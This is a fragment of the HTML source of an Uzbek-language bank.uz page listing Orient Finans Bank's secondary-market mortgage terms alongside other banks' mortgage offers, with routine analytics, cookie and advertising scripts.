                <a href="https://jet.bank.uz/article/kartani-bepul-olish-427?utm_source=bank.uz&utm_medium=announce&utm_campaign=kartani-bepul-olish-427"  onclick="sendArticleEvent(427,'JET: Qaysi banklarda kartani bepul olish mumkin?')" class="btn" target="_blank"  data-id="427" data-type="article">Batafsil</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/deposits" class="parent-link "> Omonatlar</a>
                                    <a href="/uz/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/deposits" class="back">  Omonatlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/deposits/sumovye-vklady">So'm omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/valyutnye-vklady">Valyuta omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/vklady-v-zolote">Oltindagi omonatlar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/credits" class="parent-link "> Kreditlar</a>
                                    <a href="/uz/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/credits" class="back">  Kreditlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/credits/avtokredit">Avto kredit</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/mikrozaymy">Mikroqarz</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/obrazovatelnyy-kredit">Ta'lim krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/overdraft">Overdraft</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/potrebitelskiy-kredit">Iste'mol krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">Ikkilamchi bozor uchun avtomobil krediti</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/ipoteka" class="parent-link "> Ipoteka</a>
                                    <a href="/uz/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/ipoteka" class="back">  Ipoteka</a></li>
                                                                                                                        <li class=""> <a href="/uz/ipoteka/novostroyki">Yangi qurilgan uylar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/ipoteka/vtorichnyy-rynok">Ikkilamchi bozor</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/cards" class="parent-link "> Kartalar</a>
                                    <a href="/uz/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/cards" class="back">  Kartalar</a></li>
                                                                                                                        <li class=""> <a href="/uz/cards/sumovye-karty">So'm kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/valyutnye-karty">Valyuta kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/debetovye-karty">Debet kartalar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/kreditnye-karty">Kredit kartalar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/corporate" class="parent-link "> Biznes</a>
                                    <a href="/uz/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/corporate" class="back">  Biznes</a></li>
                                                                                                                        <li class=""> <a href="/uz/corp-credits">Yuridik shaxslar uchun kreditlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-factoring">Faktoring kompaniyalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-deposits">Yuridik shaxslar uchun depozitlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-rko">Hisob-kitob va kassa xizmatlari</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Yana</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Yana</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Tashkilotlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Tashkilotlar </a></li>
                                                                                                                                                        <li><a href="/uz/orgs/banks">Banklar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/mikrokreditnye-organizatsii">Mikrokredit tashkilotlari</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lizing">Lizing</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lombardy">Lombardlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/strahovye-kompanii">Sug'urta</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/uz/money-transfers" class="parent-link">Pul o'tkazmalari</a>
                                                <a href="/uz/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/uz/money-transfers" class="back"> Pul o'tkazmalari </a></li>
                                                                                                                                                        <li><a href="/uz/perevodi">P2P o'tkazmalari</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/uz/rassrochka">Muddatli to‘lov</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Filial va bankomatlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Filial va bankomatlar </a></li>
                                                                                                                                                        <li><a href="/uz/branches_atms/filialy">Filiallar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/bankomaty">Bankomatlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/kartomaty">Kartomatlar</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Valyutalar kursi</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Valyutalar kursi </a></li>
                                                                                                                                                        <li><a href="/uz/currency">Bugungi valyutalar kursi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/currency/archive">Valyutalar kursi arxivi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/gold-bars">Oltin narxi</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/uz/news">Yangiliklar</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/uz/orgs/strahovye-kompanii">Sug'urta</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Banklar</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper ss3 " style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                    <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/uz/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/uz/ipoteka" title="Ipoteka" >
					<span >Ipoteka</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" >
				<a href="/uz/ipoteka/tags/orient-finans-bank" title="Orient Finans Bank" >
					<span >Orient Finans Bank</span>
				</a>
				<meta  content="3" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Ipoteka",
    "item": "https://bank.uz/uz/ipoteka"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Orient Finans Bank",
    "item": "https://bank.uz/uz/ipoteka/tags/orient-finans-bank"  
  }  ]
}
</script>
                    
                    <h1 class="text-size-3 text-weight-black margin-bottom-medium">Ikkilamchi bozor uchun ipoteka, Orient Finans Bank</h1>

                </div>
                            <div id="tabs" class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content">

    <div class="inform-page"><!-- organization-->
        <div class="left-side" id="tabs-1" ><!--not_tab indetail-->
                <div class="alert alert-warning" style="margin-bottom: 41px">
        Текущее предложение не актуально, вы можете просмотреть другие предложения из раздела <a class="text-info" href="/uz/ipoteka/vtorichnyy-rynok">Ikkilamchi bozor</a>.
    </div>
            <div class="news-cat-content">
                <div class="organization-top-block card-info">
                    <div class="organization-logo col-12 col-md-3">
                        <a href="/uz/org/orient-finans-bank">
                        <img src="/upload/no_photo/305_191/no_photo_last.jpg" alt="Ikkilamchi bozor uchun ipoteka">
                        </a>
                    </div>
                    <div class="credit-info col-12 col-md-9">
                        <div class="credit-info-top">
                                                            <div class="credit-info-text col-3">
                                    <span class="regular-text">Muddat</span>
                                    <span class="semibold-text">20 yil</span>
                                </div>
                                                                                        <div class="credit-info-text col-3">
                                    <span class="regular-text">Foiz stavkasi</span>
                                    <span class="semibold-text">24 % dan</span>
                                </div>
                                                                                        <div class="credit-info-text col-3">
                                    <span class="regular-text">Valyuta</span>
                                    <span class="semibold-text">So'm</span>
                                </div>
                                                                                        <div class="credit-info-text col-3">
                                    <span class="regular-text">Maksimal summa</span>
                                    <span class="semibold-text">1 000 000 000 So'mgacha  </span>
                                </div>
                                                    </div>

                        <div class="credit-info-bottom">



    <!--
        <span class="semibold-text"></span>
        <div class="doc-down">

        </div>
        <div class="doc-down">
                            <a href="" download=""  target="_blank" class="download-button">
                    <button>
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="37" height="37" viewBox="0 0 37 37">
                            <defs>
                                <clipPath id="clip-path">
                                    <rect id="Rectangle_1325" data-name="Rectangle 1325" width="37" height="37" transform="translate(-1760 1789)" fill="#19193d"></rect>
                                </clipPath>
                            </defs>
                            <g id="Mask_Group_247" data-name="Mask Group 247" transform="translate(1760 -1789)" clip-path="url(#clip-path)">
                                <g id="file" transform="translate(-1755.067 1789)">
                                    <path id="Path_2837" data-name="Path 2837" d="M23.922,0H5.733V37H32.867V8.945Zm.722,4.211,4.011,4.011H24.644ZM22.178,2.467v8.222H30.4V23.022H8.2V2.467ZM8.2,34.533V25.489H30.4v9.044Z" transform="translate(-5.733)" fill="#19193d"></path>
                                </g>
                            </g>
                        </svg>
                        <div>
                            <span class="medium-text"></span>
                            <span class="medium-text">, </span>
                        </div>

                    </button>
                </a>
                    </div>
    -->                <div style="display: inline-block">
            <div class="btn-number active">
                <div class="serv_add_info">
                     Ipoteka uchun arizani <a rel="nofollow" class="text-info" href="/uz/branches_atms/tags/orient-finans-bank_branches">bankning oldingizdagi filialida</a> qoldirishingiz mumkin.<br> Boshqa <a class="text-info" href="/uz/ipoteka/vtorichnyy-rynok">ipoteka takliflari</a>.                                    </div>

            </div>
        </div>
            </div>
                                                    <div class="only_desk">
                                <!--AdFox START-->
<!--yandex_samad.mukhamedov-->
<!--Площадка: Bank.uz / * / *-->
<!--Тип баннера: Media banner-->
<!--Расположение: верх страницы-->
<div id="adfox_176050928333789379"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_176050928333789379',
            params: {
                pp: 'g',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>
                            </div>
                                            </div>

                </div>
                                    <div class="mob_banner only_mob">
                        <!--Тип баннера: Media banner-->
<!--Расположение: верх страницы (mobile)-->
<div id="adfox_170845494263148540"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_170845494263148540',
            params: {
                pp: 'catq',
                ps: 'fneb',
                p2: 'p',
                pk: 'mobile standart uzb top'
            }
        })
    })
</script>                    </div>
                
                
                <div class="organization-bottom-block">
                                            <div class="name_block">
                            <h2 class="text-size-3 text-weight-black margin-bottom-medium" >
                                Kredit haqida                            </h2>
                                                        <span>Ma'lumotlar yangilandi: <span>07.01.2026</span></span>
                                                    </div>
                            <table>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Min. stavka (%): </p>
                </td>
                <td class="td_prop_NEW_PERCENT">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            24 % dan                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Muddat: </p>
                </td>
                <td class="td_prop_DURATION">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            20 yil                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Miqdor: </p>
                </td>
                <td class="td_prop_SUMMA">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            1 000 000 000 So'mgacha                                                     </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Muddat: </p>
                </td>
                <td class="td_prop_SROK">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            20 yil                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Foizlar to'lovi: </p>
                </td>
                <td class="td_prop_B_PAY_TYPE">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            har oy                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Valyuta: </p>
                </td>
                <td class="td_prop_CURRENCY">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            So'm                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Dastlabki to'lov (%): </p>
                </td>
                <td class="td_prop_B_F_PERCENT">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            30                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Imtiyozli davr: </p>
                </td>
                <td class="td_prop_B_GRACE_PERIOD">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Yo'q                                                    </p>
                                            </div>
                                    </td>
            </tr>
            </table>
<script>
    $('.var_prop.prop_SUMMA').click(function () {
        if($(this).hasClass('active')) return false;
        $(this).addClass('active').siblings().removeClass('active');
        var table=$(this).parents('table:first');
        var cur_offer=$(this).attr('data-offer');
        table.find('td[class^="td_prop_"]').not('.td_prop_SUMMA').each(function () {
            $(this).find('[data-offer]').hide();
            var show=$(this).find('[data-offer="'+cur_offer+'"]');
            if(show.length){
                show.show();
            }else{
                $(this).find('[data-offer="main"]').show();
            }
        })
    })
</script>
<style>

    .var_prop{
        display: inline-block;
    }
    .var_offer{
        display: none;
    }
    .var_prop.prop_SUMMA p {
        margin: 0;
    }
    .var_prop.prop_SUMMA {
        display: inline-block;
        cursor: pointer;
        border: 1px solid #cecece;
        /* line-height: 30px; */
        /* height: 30px; */
        padding: 3px 13px;
    }
    .var_prop.prop_SUMMA:hover, .var_prop.prop_SUMMA.active {
        border-color: #3f4892;
        background: #e9ecf0;
    }
</style>
<p>
    </p>                                    </div>
                                    <div class="mob_banner only_mob">
                        <!--Тип баннера: Media banner-->
<!--Расположение: середина страницы (mobile)-->
<div id="adfox_170894380801451236"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_170894380801451236',
            params: {
                pp: 'catr',
                ps: 'fneb',
                p2: 'p',
                pk: 'mob section uzb rastyashka'
            }
        })
    })
</script>                    </div>
                                <div class="organization-last-block">
    <div class="news-cat-content">
                    <div class="preload-offers-top">
                                             <span class="semibold-text">
                                            Boshqa ipoteka takliflari</span>
            </div>
            <div class="table-card-offers">
                
<div class="table-card-offers-top credits">
    <span class="medium-text">Kredit nomi, bank</span>
    <span class="medium-text">Foiz stavkasi</span>
    <span class="medium-text">Muddat</span>
    <span class="medium-text">Maksimal summa</span>
</div>



            <div class="table-card-offers-bottom" id="bx_3218110189_87230" style="position: relative">
	
        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>
		
		
			
		

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/ipoteki/ipoteka-po-rekomendatsii-uz"  onclick="gAnalytica.elementFree('Новостройки','BRB','Ипотека-по рекомендации')"  >
                    <img src="/upload/no_photo/144_91/no_photo_last.jpg" alt="Ipoteka-tavsiya asosida">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">BRB</span>
                <a target="_blank" href="/uz/ipoteki/ipoteka-po-rekomendatsii-uz"  onclick="gAnalytica.elementFree('Новостройки','BRB','Ипотека-по рекомендации')"  >Ipoteka-tavsiya asosida</a>
                <span class="medium-text"></span>
            </div>
				
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            18 % dan                                                    </span>
                    <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            20 yil                        </span>
                    <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    10 200 000 So'mgacha                                            </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                                    <span class="online_btn"> Dastlabki to'lov: 15%</span>
                
                <a target="_blank"  href="/uz/ipoteki/ipoteka-po-rekomendatsii-uz"  onclick="gAnalytica.elementFree('Новостройки','BRB','Ипотека-по рекомендации')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_87374" style="position: relative">
	
        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>
		
		
			
		

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/ipoteki/standartnaya-ipoteka"  onclick="gAnalytica.elementFree('Новостройки','Национальный банк Узбекистана','Стандартная ипотека')"  >
                    <img src="/upload/resize_cache/iblock/1b7/144_91_1/0o8pjzwfx6562q3ol24gfai60847gk1m.png" alt="Standart ipotekasi">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">O‘zbekiston Milliy banki</span>
                <a target="_blank" href="/uz/ipoteki/standartnaya-ipoteka"  onclick="gAnalytica.elementFree('Новостройки','Национальный банк Узбекистана','Стандартная ипотека')"  >Standart ipotekasi</a>
                <span class="medium-text"></span>
            </div>
				
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            22dan - 26 % gacha                                                    </span>
                    <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            20 yil                        </span>
                    <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    Ko'rsatilmagan                    </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                                    <span class="online_btn"> Dastlabki to'lov: 25%</span>
                
                <a target="_blank"  href="/uz/ipoteki/standartnaya-ipoteka"  onclick="gAnalytica.elementFree('Новостройки','Национальный банк Узбекистана','Стандартная ипотека')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_19180" style="position: relative">
	
        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>
		
		
			
		

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/ipoteki/ipoteka"  onclick="gAnalytica.elementFree('Новостройки','Aloqabank','Ипотечный кредит – за счет собственных средств банка')"  >
                    <img src="/upload/no_photo/144_91/no_photo_last.jpg" alt="Ipoteka krediti - Bankning oʻz mablagʻlari hisobidan">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Aloqabank</span>
                <a target="_blank" href="/uz/ipoteki/ipoteka"  onclick="gAnalytica.elementFree('Новостройки','Aloqabank','Ипотечный кредит – за счет собственных средств банка')"  >Ipoteka krediti - Bankning oʻz mablagʻlari hisobidan</a>
                <span class="medium-text"></span>
            </div>
				
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            24 % dan                                                    </span>
                    <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            20 yil                        </span>
                    <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    800 000 000 So'mgacha                                             </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                                    <span class="online_btn"> Dastlabki to'lov: 20%</span>
                
                <a target="_blank"  href="/uz/ipoteki/ipoteka"  onclick="gAnalytica.elementFree('Новостройки','Aloqabank','Ипотечный кредит – за счет собственных средств банка')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_51967" style="position: relative">
	
        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>
		
		
			
		

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/ipoteki/ipotechnyy-kredit-kulay2"  onclick="gAnalytica.elementFree('Новостройки','Xalq Banki','Кулай')"  >
                    <img src="/upload/resize_cache/iblock/835/144_91_1/gggwmrzcdl3yaw7c1e08vc6j3p2l35wo.png" alt="Qulay">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Xalq Banki</span>
                <a target="_blank" href="/uz/ipoteki/ipotechnyy-kredit-kulay2"  onclick="gAnalytica.elementFree('Новостройки','Xalq Banki','Кулай')"  >Qulay</a>
                <span class="medium-text"></span>
            </div>
				
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            23 %
                                                    </span>
                    <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            15 yil                        </span>
                    <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    1 200 000 000 So'mgacha                                            </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                                    <span class="online_btn"> Dastlabki to'lov: 25%</span>
                
                <a target="_blank"  href="/uz/ipoteki/ipotechnyy-kredit-kulay2"  onclick="gAnalytica.elementFree('Новостройки','Xalq Banki','Кулай')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_87093" style="position: relative">
	
        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>
		
		
			
		

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/ipoteki/ipotechnyy-kredit8"  onclick="gAnalytica.elementFree('Новостройки','Asia Alliance Bank','Ипотечный кредит')"  >
                    <img src="/upload/no_photo/144_91/no_photo_last.jpg" alt="Ipoteka krediti">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Asia Alliance Bank</span>
                <a target="_blank" href="/uz/ipoteki/ipotechnyy-kredit8"  onclick="gAnalytica.elementFree('Новостройки','Asia Alliance Bank','Ипотечный кредит')"  >Ipoteka krediti</a>
                <span class="medium-text"></span>
            </div>
				
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            26 % dan                                                    </span>
                    <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            15 yil                        </span>
                    <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    1 318 400 000 So'mgacha                                            </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                                    <span class="online_btn"> Dastlabki to'lov: 26-30%</span>
                
                <a target="_blank"  href="/uz/ipoteki/ipotechnyy-kredit8"  onclick="gAnalytica.elementFree('Новостройки','Asia Alliance Bank','Ипотечный кредит')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                <div class="only_desk">
            <!--Тип баннера: [bank] external traffic - 5 elements desktop-->
<!--Расположение: середина страницы-->
<div id="adfox_169104032463715311"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169104032463715311',
            params: {
                pp: 'h',
                ps: 'fneb',
                p2: 'imju'
            }
        })
    })
</script>        </div>
                    <div class="only_mob mob_banner">
            <!--Тип баннера: Media banner-->
<!--Расположение: середина страницы (mobile)-->
<div id="adfox_170894380801451236"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_170894380801451236',
            params: {
                pp: 'catr',
                ps: 'fneb',
                p2: 'p',
                pk: 'mob section uzb rastyashka'
            }
        })
    })
</script>        </div>
                            <div class="table-card-offers-bottom" id="bx_3218110189_69594" style="position: relative">
	
        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>
		
		
			
		

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/ipoteki/universal-"  onclick="gAnalytica.elementFree('Новостройки','Asakabank','Универсал')"  >
